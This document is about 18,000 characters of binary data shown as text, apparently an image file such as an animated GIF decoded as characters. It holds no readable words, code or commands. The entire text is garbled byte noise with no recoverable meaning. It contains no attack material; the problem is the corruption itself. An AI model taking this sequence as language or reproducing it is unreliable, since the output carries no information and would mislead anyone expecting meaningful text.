Z(f���"�G��JH1,Hm�?����*�(�Bb���6�9繫���+�$ ;�N�dk ���x�	������<i��'���@��@ATX ��p�/�h�#����/ l0�;�r���(C��� �MZ����?F���<@�6s�#�t|(�
Yėdd���o�本����'�I�dt@�-D{L �R���`H�<�H�/�#,HzL�3�$�C
)$� ���9�lA��Ύ8���B,��7��5Xq��:��I��n��R`�q�"9	�2Јp�d|��N}�����ܮ�tX<�� O.����yK���;A���L6�k#�B|)��oG����]p�1�ӳ?�	�U�ЂM$頎$S"81'P8���sLS��d���^n$��r���✫���0Lc����Xr-�9$��	�ޢ����xI�6���5������s(�p��v��n�/t+�!:h�)Z�D"�� �����K�������8���E�h��h�9K�j����A,�!��VK0 ������K���OL�,����P��BN_�v,@c�'����dO& ��LG:B�0aaB��&���'`����)���D�P	�"�<��"��/��X�aT����І� B�@q�뀤>K@�N��<0h|�"���eA���c
��p�(�7�����B`�Q�0�! p $��;q��� ԉ������	>(éر�Xm��F�,Ђ���_^��D���iK��Kt�Bx�!d�B�v��?�l<o�\L�lx�>I��0��6Y��WC�Jk;�p6� �2yk��,��si�p��L��(4<!�0�l���y�>(N������d~ 4@A��D+?Y�PH��"t�U� 	DFV���-�`V���5
��_��sp+T�J;���2vy�Y�dW�Y�N�w���A�\ *�?���Cu@e�����$C�K�'`����9X#���ņ��4a�B׬c�g>��������e��P�
⓸\�#Y�p\:0��|��
���^Lpk8�Q�'���t@�F��X�\1h��q�;�1j�KF0�d����@b�y�p��}�'<�Y��#����v���v`7p�@r���z��!�CJ��ϫ0_��s�?$!� ��P���U��=�P $FpB�!�
v���B�e�R��h�|�7R�ָHw�
V��!l�P��&� ~9� �C�ظ	
�e�`����>�B|��  ��}�4�? �E`���9J�܅�6/�kO���<A��@l�� �r.p�*6=�Z��SYE��������F]��p �����QK��b��Y@'��>����
P�$O�а�O>�]�S�ml�(7i����x��l���:��Z0�F��*��wE�!���wX���w�#��aM�*�B*��J��2���kX��6,�E"��␐��?k�$�r����-�ef{8�  ��w�h�j͵Gs{"��>�����FD���GVH�I<b
D0��e7-ޡ3d��Ke��`t���
7���s��~��X�L�r��,N ��qBI�	��F�f�d��}�T(��9k�h q�k{ ��W	�0A� ^��Lb[�>x�J�˱B��D�`�t�zi��n�9�����V���Bꠡ!o����nX�:� S�����o?\���롥���w��Q�أ�+�s�{Rn�@��Z�HB��xO3L<� ��g@s�X�` �P:\��&�N�y����8������ �jUy����A$���$Р�g�0|ʳA�}�b�|�Ш�hہ�Q�g��&�ߐ�X"\ ��s�-q� ��Ar�G���ݻ���;� ����P�*p�0r)��9jU����F��B�6�5���%�	���И<�} ���08�S���7��	�6��7B��oH��j�)���
� ���hs��������%����+|;{�(�Pw`�؉9J+p�)s����� �r���!p�%�D'���㋸s����
<��@�;���C9���l;n���S���2���&�ۆoX���X����BҴMk���.qд�z�瘥�*�a�)� ۮ���:x� k�@B>5<�gq���*��cc4҇�4�n�3��3���ԉp�����V�,���+�S��E�1�������;�CC��j��+�
<��2��Y�)x4!�;����C�a�h��
����:���n���P������	{�����@:�m؉u��	bP� 7q � �3�Z:o`�H�g�(i�6i��S+���v��� I ��*B1<t8�sA/L�)��'h�^|���/z��5���d��Y�6��|��1z�p��H��	�K�у��JPx@m�p0�m���k�h�;�1��1�l�F3�b�:��,8< CH��X�!Ä�$�� �֪$"�//�˹Pfɂ�|�<����1;��k��x�Ķ�`�`1�������3s�s�?�H�3�{LĜ�p��'�AO� �s��px�qhs�p/H<�0�.d�LN�y�8����/8���P��؀�I�6�.@Kh�j��@�+����˝���;�P��'�p�H#G�D���g��P�L�̶|����w�ɞ��s��#Ь�UÄ���#p��0s��7j(x;T���8�����ڻAj+����A<<%�m�
oh"X��0���#GtPQ ���;Ot�ӏ|.��6��ˏ$2��xFK̨��k�%0�:�"�H �Ѝ�:�*����!�8��(���K��yK�l+���6
�S�507��:0���?�M�����Ҷb�XIA�o�����P���1��O��P��'HC5�������o`o�LzR�ઽ��3����H_  Vd��0<�������Ry�:��:P �|����Sa��r�J�4?$�;N�3��!�NM���� �"��GX��i�^���)8*T�Ɋ���I�pvտ_X����z�F��PBr���D�QI��Dj�q��]��Y4;K�;۠��F��;�"MS����v��z��oX���<���򂢱�iTi�Ȑ0 �0�ۀ, U��_8�h#����4���4����B��UM! MS�N���h��=e���aqX�Zm 3D?D����85��I�6<J�W)����p��^�B�� K���Y����������Ժ��jl�@�t�	@�+*����]��R��9�1��������I�xƂ�) �Zm�΄MX��#�LP�Y�' �x�+4wh�E Bo(�#�)MPlH���A8^�]IT�ư�	�\I@���<ӈj/!0�q�ݑ�8P�8������ͩ��V �N�d�ݑ������AЄﺃ%�"D$����)-�U:���s�8_��4x��P�*%��~*��x��cN�4� �M�6�pB�U:�o�Κ2[��HQtM�S�Ϝ\��+�-�]R�m|�s���b���"�Bx-�᷅���[/.腶��ـ����4���j_m�R� �@
Q<L��`�4!8,2����%�.��ch�<�=�m��g��h�Pnئq�O��;�IRbPJ���xՁ���ARc t�����yf)�*-A&�6�B��@�@*D�A\�~�IΝ
*/�a�����9߬ػ�Uf2 ��������@�Ν4s���P`L����w���I�����&�j����g�b����t��D<�$i{^.]��,欭< �<���% M8M&7m�fUN墜���P�2�(w�SI�;�VL���
	�؄�iY�}VB���i�j��Q�,@�Bp��腢AL����U�=�Ms���N� �1q��R��.�[F�����@f��?q�7����$�����h"�Lx ���:��ջ������������˂��T�P�&x.����<���C��3����^:����Z����5H�YmL���'�4��ĳ?� �μ$i�VPh��-Ϣ� ��i���4��.xR�~�v=�!�������G���~�S���m�1��1¶�� �$�HC�����BoSD�l[!P�)R��V�CS#�h� -*�D| �u��^�m���}R۶b�H��8��ތ�?�:}��|�ތ�D��4�H�U���Z��]�e6�ms�I�K��������i�h�i"���R�'�L0�E�C L��Xm[ZBx+Ɠ}ڃp".�)�q�u�6�egB��[+�	2L�������:��&��i�cÖ�a�4m�R�C��ޟQB�s���?P8`2�l����$v�1��r�.t�8�C �葵���`r�=��l���K [��� �Z-�.��% �+7�����ih� L ��Vm��6����s<z�L��d+��Rm!#�B�o�\銨�����!8��y�_�����i�轓�v����i�U���}�
7�HC�Jt+��G��R[h&lp�a�@��;���� �j/8,��
�i.�&���^�GM��� ��Q�8S ����7��It[^.��.he�K�L��M��-j���1��U6�$�� ���-8x�-��,h�5��4�1�J$���)���ǹ�|���0��)��(1H�vh�(��E���6/��=�5&C�l�je��3�DE3�׭�����+����3��Z��bh�+5Ea��kQ�Q�w��{��0�*�e�1)���6)ì^��3]�Vo�������3զ�,���:r/�;��|��0ӷ�XC��v��X����F�81����u,X(��y�6`�6n�Ν��1� o��yC����l����?H�j� %�*��R�I��Go&����M\ʍ8�=��@$Α�̙�O�;t��������m	m�1���w�ths0aC�.)��B!��,�yp�7n��e;��7oe�|�
�C��w�_�C",�P�L�J�};�V��rK��r�������ؑ��\B�=Q�E�=��8݀toߖخw(m�B���ϟ�^hѢ�0�X�XH���q�-JQ=�Gs, S5�s�N5E��
\�QRpL��%ye��l>�l�l�7�yt�7K��?"�����Ab��w\xY8۸��v��w�r� �y	 �B�1dقpܡ��	!G�@u[Q(���ި��!C�  � $l�� �D��k �f� ����?P�$�%ި���Pf~�,���q�/JTc"�e���$�?���7�mG0����9�DR�
G!Y���V��7(��]�H��*w|��
s� �:�)����� ����U��xfƠ�V[�i�*� ��]�W>��C��Q����c	n���!�\p�C-�+3JFY�	��ŕ����n%��T/u� daSi�����rgbU���Mpzٖ��Y�c���Ǣl�v�ug:G^u��>LDPw��@w���Q$}$�7�<`Ah\��	4�zD����P+�YZ��}���p\��͹�*��m�A�C�����,NPH8� �sH�x��G��΋�) B�j�M},����C�l�	N�diAD�$�Oq�$",q�>`B��O�� ��:<!�a�5]X�ܡ��o�d�J<��� �cA8������Sb�dI�JZ�SR�Q���s"l^���Ji�N�2�x��S�D�0��L����&�C������p�b0������Fh�C�P8Nq
?]�#��G6��G;>"��d�9A�!�5��N�PT�5K��(y 8��U�%:/K���%��
(ZDp:Il�f�B���C"<�v��Y|0C��s`��q���x�@��t�0ԁaYL��#�2��>�!N��5��
m8D�D ��*@ց<	y�*3/�H�u"Y�E3Z��R�;�a�:�9݌X��)�Y���F\ʈ��.��<��IP�?.��0P3,4R
!F+�ELD�P�F`	n<`�A
܌v�x�N�TAN ��Ab8�T 4
���}�󑘅�*�M����Hb:�2��`�2"0�f�&�ĵL�����G��w�0�����D�3�Qq�Mm^�">�Os��A��.�ȑ���:��'��j"�����}�����#C�L����aF-��N����'e��:�"L�T���0�)�� �k��pWPl�#H�J��'��0���+cH[>@��y  �(*�^AeiOz��ٳA8�!>{�B�N���*`��8;I��y̛(�X��M�v��!�H`��hHg)�%�UF�x��p�����9���,�H����6���"��w�@4�#p�NqT��cdϪ�!T��`�a�a�HxU��f�X���M$mudL���V"<�`#�x�Q�q�o� ,ȊU�t���� ��u ��G6!%�4z1Yb�/@�	����g�
T�|��N�˚��� 2�j5���c6��rX�KB����m\yH�b�u��|7
�@�u����@�>&�\C[!n�B0��m!bu@���=-�B�0Q��b�hpoV�7�,D�4DV�)��2�"�Z̀#�s�cGZy��(�:"���f$F��"�	OH��`�d<�2�>��J��EOY���Ȼe��Yq�����;۰��
��� �ᬞ nDbᲲi��ƈ��|�0 �0%8�[^�����hFB�!m_���`o2��5�����G%!l����xC)X�^/h[J��7N]G\�����0�ۚB���7YNp2���	������ �3p��.&b��Kbf��f �%�����)�F`��>��
���b��H�8���qk���#��[9��6��ͺY)Bn�u���!j=�de�8A� W��)��;w�?|���㋹Nd���8�Z0��]�g�Ow��:N �^�wR4#p�N;L���_?����	h�=�������g;5a:vm�3+����zR�$kd�diȧ�Mr��'�񌳹���V����(����B_@`jj��}4Ԛ�]~�G��s��2u��}PuES�y$���C���Z��g��@���_j���Md��@B'A&E�`��� �9U�A��Hc���9�;7ԣ|�Wd�pQf��$�̩	$4�ё�� ��\�iR�AVA�L�������H�H ���[$\�M_�e���W�� H��`C��
����3h�|h�F�����4�c�-��F����IM�M'ɉ��A��=B���Z-S{]    C�F��I{�C`B0`¡����ᄶ���8��l��0"#����f��L���@H>��B�@���Ņ��V��5G��� Z�̑��U@R�2�+h⯵�0�N\@4B��p��,\��h�+z��
��L�ۑ �Q"���;*ަ-������g�(�J�|E�S�W`���txƑ4��dAOl��y۬���M��u�$����/^���<;&�`=��?@A�8K.��'ф
>�Y�(����D>E ��$@@/��ll���F���<��)p!��!0��+P�?<����Y��]2$@`V��c��<�ю%&��Qޚ �$�L�`>y�	�.�!N$�ݡ
�?8�k<�HC��!��=�浃%l�R�N�����R��'E 6��3������γ��2��L
�,g����a��"cf ��Q��3�����8^B2}yR�� D��a00U1��UYl6m�D�啼��� ��	�Aĥƭ&��b�M��3]����-��֌��=�C/p\0�U;	��#�R:UBZ��(N������!w��-�3HH��T��)݉4��ScA�DI0D� T�@0&ٜ�@(��� %>�%bB�(͚�DL)���[/�Y,��"i ��A&�}�h�2�~-�?�ϭ0��S#w6pFh�^@d�Q���y���������i�`��@������(�$H��BB����S5�yU & Kq\F�E���(�R9�Wx"���fy��'-�1������7���I�%��H�����F�R���W��|6���=���\��X��&<BV$���[�0i�yRq�
8�u m!Z�HH�XI!���`C�F�o$Aj0�
� ���Sufp�� d��Hl��k2�u ��!�'�TXV��#t@��	h���(lM�`��l��D�]��}؇��k��`#A����Ԧ-�g�@е�g5�1 A\���@�TGp��7��H��V8�E��t�SM$^�� �F���@�ͭ����H�����9��T@g�-�	Q���\̐�}��^�����L>�a�B�?\�cU��L��>��b�3��(�ȩ�Zm$�(�x|E�Hɶ�\��	@������!����U�!��j��m@����Cm�����p�G!ܦs6�.��Ll����$H^��~����wډI7����;���B�V,B!�E�i� 0Zf�Mޒ\�$�e�����d� k(N����L:�F^�����*� `Rx�)�dR��h�n�"�1J�1�(�F#m\HS��7H�H��d�����@A�̉�y�\8Ri8�Q1|U���O���?�'=C��pd��4�xt�>�b�b�e��b߁��4��h�:Cڦ���@���`p0������?����.n���ܒPtA N���B�o�-1$.(�E@Wr�4� �:x�;�C���t@;i��N�C�c�'AdzR�Y����!Ԋ�V�I p�C:���u�y��쎏�� ^8'N�@1�/�0�� 	���5-��L����������f��W"��>藃��*�
��?�g���1@�,���,X�UH�����H���b�ߌqM��ALLe��L o��I���-����=%��0H|�/4��C̀C;@Z����@�NH[�~N@\F�w����?��À����	�zC��-���\�W8��ZaB�M)N��f%܂ք~!� ��!�}�C��q|E�"R���	)�d6�40��9�NSm0d�����xl�H?OS8���Nb5T=���Et��U��Z2�/���������B��6E�KlJe��YC�N��	�ѵ�%����6L�(���)�CU�DFH0n��1XD̓~�k�k�m�*�*��-��������}y�����m���@L�X@1��4fE��=������Wb���^��$Q4�_˴*.��TIe�flC;C99F�\��"��\���Pi��L�-��3��Ї��
�\�x���?�@��|�3}/hm�
��C����h@c��E7:�̘��}���=m��dlr:�J���n3�m4EK��x�h�b�㶁����`+�i�ﰚ�	B�@���鍯s���8,��$ B(wp0RvV���ȍX ��;��RX8��vdK�L�대�Y!���� �~�bb��A�S�����W2���1�}ݹl�3�\�ⷱ�B����-� ��������3:Ap����
 J��#��#���@�)l{�Rr�o��-��(��@�D����� �r�g�~����^��#uJc�Z���YJV�첗PF\�8T�#� ��z�L4�m��~�zm�����?h[�r]'��3=������{��3 �W`����pE�yK��DD�@����eH�6|	�Ew��e��d�%C/pA�%^�e��g�C���%�գ��u9�gE@  !� � ,    � �  � �	H��@H !��Ç'@t�E�}
����-'&B�`�_I�(S����-�U��"�~1���_�9���T��T��8��@�!����A�TB�U+������9O�h��X�2�m�7����NH��	5�N��aȁ ��c�O����A�pR"L /�LP'́�����߇�y���Vzs�$��l
��~�N��O���BHeT���ĭ���	��޸��@� ���W���|r{��X[��QNQ��z"1[�,�P�S���X�Y��@"]\�l��>�tXA�pX7���MQ����S��'�z�Q� �Um�t���A}@�'PG� ��Q7�|�{�X7Ѕ"�I�Ė^eaf"D ��@��VA}��!A!MX�Lb��Xs;�G�EV����?:& ]N5�_5LX'=��@����{�}hZH:�\r1	&Q!}�SOl%��@��G x��u8%��?'dS�?��C&�dR���td~�q���AYD �ƤD�T\�TR'��#xG���@�8�OEn^G�U�������vDF=5�`�A��(��i�	���'[�&6�@��@�D^�CP3����^����x,[�ǣ@�`+��5k��'�_a��a��tB �)�?`��o�q�HiG4l��?u�S�ځ���?�B���b�MKQ��Su:���Le�!�$5��a��ń>������sE1���Ɨ�}�'	 ũw��5^F)&��'PI���$�pAP�ި  ���XC0l��K#L���5*h�v#fQ[� 	���9��|p�E?�D	D�f�UVmܖ��%�;UzAw?��@��@w��MPGr���T�Dt�@\I�x�@�/xAh��^{	җ�RY+]b��7�
�+'tA��Z�!���<�UF�{��FB�ȦT��
l���\�*���*��o�INC0h�)Ù@df��xfz)�e�xd.�;���O�T��M������d��`<�|�-��f�5#J�2��f�>EL��I*rH a>Aa��F�0oBq�@*�4!*m2��@ĥ�1y���!�o��g��|��� �ɜЈ}�b�
<�ȑ3G����6�#( �G`G�#p��.y	l��/��l	����gD.8��L$����Տ"��x���5k!'��+�(��EY0ͨ�G@�$'6��X `��\��g�&���ǂ��#�1;@�/$t'9%̞M�u���R��Adf�겁�{MdD1~��sb&{��9[GF�\�S��������Q#���x�d!AJ�.��",}��2Ҝ�T%G� BK�����Wh�H8�䏖���@.F�v
$r\Q�H�p���s�s�KG�T4��YT��@�U��\�.6-���$U���v�+>::�	���D�\ːGQ�
�f�݉�DR���-�d��fT5��6�e!�Q�4R�08�@X�GE�G���91�k��FPg ��@�ED�`P��b�U�d� �V�	��R'p��e�"�Q�ԩ�	�~F$NZM����3Y'խ@p3�T�������9�� ��h*����$O�!�-!Pڂ��U�lW}n�H�D��QC�[�y��: ��g^��
9�� ���$$Υjqk3�\LeT�T��(�ߨ �s��j@igv�HO8���� ^�KBR���� �u�o��H^� ��YNY��j(	(A�D�~�Hl��EF�<���е�9���
�nA�J>y"ixF��dD����ZwD9���޼Lҫ U�����f����Jl��TH� k��C`�4iq
DGM�A�0��a��~���vC4I��wd�^�4�V�{6YaE	x��S���(��ɯ@��%�%Ռ�!�?3�4�H�6��!@o�\�O��n�2W�	�'�Jq�%؀s�	P�"n�u���4d�ʃ�D��e?���@��ś(��#�V7�pr.�ݥ��ym����f�:�@tز�dQ�68���
2�<��5�Ld�;����x��!8�%ξ9� ���+;Xx��j7p��`yj�vV ����c�@����J��� [�[���h��-i�>�M���왮7��A
�	��;A�I�Q�x����
�>�%$a��I���W�;+�y��L}F@���/��\�;�$|�����Ӥ�B�%����W�5'� BA��� 	�A�
����.@�K�
��niy" ��^�4�h�N���u�K�����9�@���4b�E"��{��VI���1��rd9b��q�G7uT��0��O���!N����W��
�c<�SuM0;�;{P��3!�}�B@Q�C�E"��p��`~�dKE�׃�p����m&j$�yA. p'PH&-B8�F17lpS!8�@5p1���@G���|�‵��CW��d}b�6��`E�#��nb/cT��OV���e0C`wQ���50Hx��1 �r(#���@][�e�)�4G'�l3)(B4��7(��(�b8mh�\�\�� ��e� �� �G"���X$��D!� ���#�?GP�o�*�:���N1�i�m�|�����PwV*0�7qx�<۶~V#D�ee{�Rဈ�t�(P%P8�����Jm`�����
�P��h}1E'� D?�D�QPm�R/���X9VY��p����̸�p���Am���p�Ψ��1C�1P���)6�[k7��&G`�#2�a�fR�M��� %��ג�~����0 ��=� ������&A��d���65�I�Q����X�O@p0 ܰ�瀘К�hͲ/�M*QT�af
"l\RJ�BT!�Oj7�Q��
��yF	M��Fx��� �� GH\�G{t��� M4�T���EwF��fYt(�!�(p��p>���M�@�@��؎��^�"���f��w�)Art:m41XF�x��a9��^Ќ�I�YO�bc���{7�q65Yp���ok!f�RM�� �:� }���F���y��I�P��g[6[� #��y�.�Gi�IQ������^p�v-Ф�A7�(���`� t:I-�Q�?q���V��|�)k�c�1�1A�*{��FJ7�������q��`1���0sxd�VtI�`�9�;!��q=�����'�	�U��
�d��ښ���jS"?3s�JP�J�x]wW!~�t|�ș�<�� ������
�i����h���PR�j�p1R��Ȣ�
%�HT���G`�:'�YA��	1�#����f�[F9� �1q1L7j�S.~�D���ȗ���c�� [ <�(>��-`0����(`�%���m�R��M��V�� ��7 G����&"��9��$=��1]פ�ŝ��	�Z"pa�S�	a�A�Y����;Z�!��к��*������`a��*��u�lb�E��J��a�|�ױ<K�'�@�r�`y�-�	�ZT��GY�:j��h�D3�����/T���`��8�Дb�{� �*�n�&n�1`�`�|a	e��y���t�	B*��|"�
?�Js��
�	�z�;��C����+|+xn� e��w��0�0
_�&ChH���.�'^P�
���������X��8pP�>������p���	�B�o�yi���b��P^��كP�5ry&f2��_���� ���p��z��К���`txb��"p�w�
����Pбp� p�pB �-�5��C@p|w��s �i�)��4�1+�
5j	� ��z����F{�i	�p�� Q1epBෞ8�B��<+�ꗮ�>���=z��7����L��z��WP���)�p������%���9 |�F���1P��<�Z�0����`Ǫ��� v,��
��+M���|a�A�Y�a2>2�^%mߐ��k���g������� �_�R������ɖp�y� p�P"P��+ m Ǔ�nx������[i���`2ؐ5ީ��Q���Y�p��[�C۟�<zό�� O�*�Yz�`��y��X����,�W����� �g�@��:��K!�G�J��UO"8 *�|�Cͷ�Pz�}���(�Q=��
�����H����Fx�y��*�X	u��T+8�ݶ���w����(\���(ô�Ќ�����=���;�>X���Hj��(��S�ck�j�K��0�!��(�B��1�G�ݭ�ٌ�hw`���� q-�!�;I"���l̹M���(�~���  �+����� "0�0٫�q����B��|ݎ����@'�����P�0u`��S VYa�:�	�uCбg]�1��
�`%��6/��ٔpwh�>���������� � ����b����H���}�wй�&��W���w���w��GX��h�/ Z㡰�L��� �����ep�5+��J�F(���X>P�����(�P�	��	>К���7�P���!��-?[����`�<z��k����P��*� "�\���@�B�(�%����>=�Fꬬ�p��>�7睳�: 	�1���ʫV^찗&�ʼL���� ���� ��ܣ���>��V9�D�������
� Н��pv��;���C0E�������L�wy�0��~���M���d��xp���r���图���}����O@�Ѝ�B�Q��H)>-���Ѹ��g����T����u��Z͟���
�۰�숚�ޣ�K�U���B������ 0��1+*�bVcS�R6���`���L`�%`�j����.�؎<��)�.��0 �<��
�rn�E}�V���ˎC-��� ���'���1 |�(m n�8��.��I�ye��Y��.��z��R���������*g�G���Ў�(������o�=��:
�N��P�����`1�D�����0���0]�W��2
���`Al�T\�ab��-�t0\��J��W��CY�[�m��<�PG�9p��y����p�m�n�����}���?�$Ù����ɒLΥ��߷��}��7sKDt�xPտ;���'��TL�ж �s�ιkY�H�K���.�7!3������~��y�ѤH�m�
���K�3w��R�(�h�m ���߾�N�Z-�@��QH�v>hѠ����w�A�GO�4��%T��I�����"��� B�och���C�� �t��D +��a"��I�%�l+�
jaB��)�K�z��2��H�6�(�d~y���Px��BrѰ��n�m�:��b�A��p�� ���@�<#�@�$�ŕ>B�n�چ��3�@i����@�ojd盎�y`!(i+��)(0�+���J�椕�稏���=�fZ>���Ǉ^��� �^�f(!����(I#�ͣz�ɛb��0i�2,��Ҫ��5%�+������,h�����#nP����!R PI�B�3 g�&;v3�(�κO\�q�TpbPk��"��2�:�n�u,Cj������!#�%�X���,�4v�r� q"5H����2��e4�J_�&�ӎ��t��3�^U�ƃ"�2#B:x��w�E������ (
����)�(?��� |@lI��t|��;�I/�.��CM�V�>���W����p���j���8��!(�����R�Xf��B�d��Ы���Hm�;AZ�#?*�R��P�t����3�Ap}2Ko�9W�}}H(\I�`2�	GK��@�2#L:(�߆22�s��,s�#��uu > ��&� s�q�@��yAӶ��tk��Oq�@�
Gpv�j����EٶY��TS�����c=P2z"\!��&w�]cb7�$�0�-�bSF�ЀԀ�m�ÅC`�	`A����G���x� ��ʡpG�*���Dq��s�撗�&g�AG�@ �t@T!B,�?��m���Q
�@�n|	�A@d�,�?�_��>�a}�W���s��<�D���&S.��7��o ,,p:	�V���G�qm6�1��*�A������E�(H�d�mU�yP���x��"������Ee1�EP,!�@'_�QFꄔ<��4L')�=9&]��_���!��4��E.�F���Z����-#@:d���(��6z%��c��'�1�fI��M�`�x�+��;���٘J�ЎlD`�G��e��dOf"�6l�-�S㯼A��$�}�����.M� ԙWQ�U0*��y�41�	&_H��"���:�JK�"��˙É2��s�\�$v�	@����p� [��6���D���Ԅ0DʉIW� Bt
���f4��i��񜫔aR�Sj4��:mr>x�d�TN��vLrJ�N�:�����{*�����#>r��Q�)�o�:��C���@�t�*'v&��i[l��7���ű���G�\�����7�	��=I-p�A��0���,1���A�΀eI�C�V �#�*�B����X~�W���~ER��1>1׳N�=5�et�)�Z��t<+0�+�Q�"6i�d
S�Ch������K����,�/ASS���!�`$}I�? ���l�p L�t�ƴ�m~�����	:���?�Þ��g	��qT��Ò�xE����@CP��� ���rt)Էqq��y;���v|�23%R���LS
� �N��9�gqb`f���p�69)�@�����m��(��o
y�L�͞j�� D�	8(��z�S�1���K�����t��N���dϿ��TkU{}ȣ�j>,p!�#��$0;�%`ݰ�����p�L������:�8�$)8B����� ��!S��k����F�j�D�5�$L����˜�������]=�Q3�۸���D����pb����^0��|
����4H�
��Ȓ���g�5�Tk�B�m�ww�
t��h�7֓�t�=;��ȹ�l�6��H�����$sQ��xY�h0Lt�e�(�g��Nt����w�ʏ1��6���'g	mW���2B��duP��ib;�]�P�����wX�����!pP���!��5g��7 �.Q܋_`�X�囟i�����)���v�W+;�F7Ɲ\z��:��phO\"-�쬏�Kr�P��9dTy 8��8E�*��Jd��vc��Y�3����
i>�i�~�d-z,�8Z����A�b9(��#24O#����#���v0�c��������+?�*j"w�ӬWB��2   x�u��w鿼���+�������!��9��XJ���lGb����;� � ���z䶇����B�4�x��p�*��ɷ��Z9��
���P��x��h��C3�=@����WB�:@!Z4���)��.,�ec Yz *�X���k�*H �(��Ⱥ� ��]Z�bY�����ܠ�U����� )+�"�;�#C�Hy���CY�jb��q%@*ҙ���:bQ�!�P�.VxC��3�) �' �?x4�ă@L 0��`��8��o��h�(8�z�6"�!�����x)�Bx�����x e��1=��:����� ���Mh�I���	�b���0�J��)(��?��?��H p���x�;��x�;�E
�	^/Ձ+޺��6S��z�Q�H�؉!{���舘��4e	���ɂ�H/�F�L8-;Pp*#��G�V��{x���?��5������2��v؊`�,��?\�w�!h�8�X��X1� )�U`K�:���0ٝ�x�X2<��O�I�$��4N�"�L؄G������ʙ��*Ɍ(� �`�N��B��,!h]*�x�]
��]����|�z��Z���Ę��B���x�������\����BY9��4�:�N�Ą��͋�9hQ)��p�E$I��IK�P˂PK�C�;�M�L�N�BJ�I�᭟8"����Ah���zi=YS�C�8r����Η���&U��(�tK##m�����BL��I� �!�$�$��� �,4$DB��4��p� ɠ<�3����pȂ ��p+������5ٸ� �b�����Z#�;0�=&���M��j/`�6�)��J��������{HK�D�3�pH'���"IXP�R@���YЃ�0Hh���P*]öڋl�&7�C����;p��E*
��@! �x�|��X}�@�Ań��Ob��J{�@�HL$ԍR�� "�c
�M�54WD¶�kx�舀5$L�˂u���B�4��
ꉻ�\,��x��rł�X5]mP�,7�.I�,5-!σ�y�N��""��MH&w�4���ظ���/؟��&�� o���x�&(�>3��CœK�0���׫��}�H5��	��G��aO�lА�чL8�p>���"�ī*".h/��󂦕��\üѦ��*ʋ瀗g0���U�S#v�N޳ ��7)��4}���4C؄IsX�x�,،B�W�wii��b��@�0��Y�;VA����d�5�����0��Q���8�����ٓ��%�c8�/p��պ���dx�(妱KLȟ�;=�9�[��D/�.�LX\��:L �' �c����6x���B8/��d����Rw��`����U ���<�hM�S�3�1�j���x�0h. �@��]�]H�57Ax��4�9 ��׃�C0���I�ՒDݝ޸������l���L�DA 4Ё�����t����X '�߯���#��!C���LiuEm�J��A�5	��ɕ�7 ����}"Z�p�$L��n4���O)Z����n�A(_�Ћ+��� (�gH�6p�P�!^$�P�����@���m+�{��z�(-�M�ه�LVx�@u �y�H(^6/�*�3�r�� .�R}�ڂxP��� YA���Ȃ�Л<� �p?�h������E�`t`��E�.h(P`�|=�� ��B8�h�:μS
��?���^C�U�A��Ȫ�
�BU.��^ Ռ�Ҽ`����p�J�:l`�4P-.xș����(�
N��E�����S����0�����+�9��G ^���)x
�� �Ԫj~e" ���W���D./兂c-�l/Ûڋ�H�K�6Tl0�4� pC�@�6RR���(�%��b���D�7��,`��*CKV��)(Q�Y��QẌ��މ�S�9�wi���4lΐ:��҃���eD�����Q�W/)Y�8lȈ��{�d�����c��l��K+>&P�B��I��KN���p+�@�޸�]c��i4��@���v�5te��e4<������	K���K�L2sH�ECf�sR���)u�	��fVp�I��.󜃬~�HR��
�.��@�����P��L��e3k;�}�����C耇�0�)6����l���<TNga9p�6��KN,� n.����f�)/l���fv�`�0w�l��
��V����j��{l���l�>�X��`3K��\�	�T���`�i��� `��``C��c22��-���a��P�� �S��ĉ|����oӖ�5�c��<6�����Ҭ��_���ꐂ����4�m��h�X�����5}��e;h+��f��4P�rVY咢��5Xv�� ݼ���Aj���u�`!FJ��;%�GOC�Tr݆��0�����]A����H�5�c���w9
$Ԣ�c���@����pe����e��9�i��48t.W,�Ě�5S�1��-t>.�4�c����m���N��7�`�畦lx�E�h!�hu�
��R�F���	��0S��;��V��nؖ� ����ǙX�'M�4[�+���)��%��c� ��ˈ�^ A���E��K5E�C`7d/R�m�;�q7<n�x��C��ż�?+8!V��u0���I�p��f��H��E�e�'xf���b��ܞ� �7$Y8�;�ķ����(5;Su��&���X����x����8��t�����sR��p����i���b�o^�܄�\�Z5��������Z�>��v��xȷ���u?x�'��Q;�%!�ݹ�E(!uV�����4�0/hщ���f���Y;H��p���	h� �w/�v�h�e�cz��x���ci,�{�͛�����v�ݹ߸�k�Т�;����c��?(+`�h�$GV�Lz��iʿ9+�]����(p�b�Go�M4�-݀�U� iRN�:�f�i�$6l����k�2p<p�����*�_�og��*�_�:D�XuA��T<��������xyT��&u��*JD��$��o7�3׮Ν0N��L���?�@�<���aƆ���\�m$�]hv�I8"���7%��C0k���_�'3����H�*�R5sT�~z�O���p�⤇�<l֚L{�Y�3\XpGh��u�pr��Y�f�r��f��sG�$�J�q�L੄҆�e1X[���|V���u�Ib�I/Q�%U~�iő1v�G>���A�T8
�Í���¢$y� �I�tTG^<�+0q4�!��(U�#6dA0�������w���b8���kP-�6����!}�G��eP���P{� Ǌ'���E��%d��Cx1m��I3���?�L7�I�E�� ���Gw���?�慆�mP�T�
�V���3͕C]�X2�F�cIh����QwA�Y �9B�#�"�HPVh"�w��/�4B�����S���a�Ѯ�X�/lD1�M.��=B�UIM�@Gހ��%��uqD�;G����,��o�~�Q	����&a�����JM5�(T}�b!����k���S������qq0�8�p�Pw�j�|G-D�;���֓
q�J�|�?:H��3�̑�x�Ċ�J���Yq��pqG�D��M{����������@���p��\-x�I-�i��qtp����w���:N*�D[����XB���Z����Ԛ#���ݕ�?	.�^8ۜ�y8P�.f�(�;JO<�F��b�=m&=��^��mi���M]�x��?��7p��W����B8�<�
����n�����63"��{	�G@  !� � ,    � �  � �	H���!�ma���،�c�.B��q#���8n,8��	@�m��/Ǐ|Gb��'Х�8	v��@�@�,�H Ɗ�J�&��jj��X�j=�Oǐ
_��q�D����H�#�T&3B�h�$t�����4�ٲ�[�|8����_���P��bщaԘU���XGa��˭��O �'-Ϳ!�
\���GҪ�l
��܍'/�=q�?��>�ӧ/����T�8��
������|��@���u��f�{� ���z� �����L6��a5�S�=%�F0T�A6�9G�	�7�	�|��4]h�a�ᔃ@	`�]6:dsB6=�� sMP�y�m�]f�i$�^A: �O|�@��/:��B��^D�c�	��HЍs��Qy%�_	���_��τ�$� '	si���	���-�Aa���@q�R���[A9���@	���	gr	�l��?iQ�L3i[����	�m�\*,��?~���_n���!W��ט̕Ib6�E��?|	�M`9�T/�T�e���F�? 44YQϰԍ��
WT-�0�_�L�
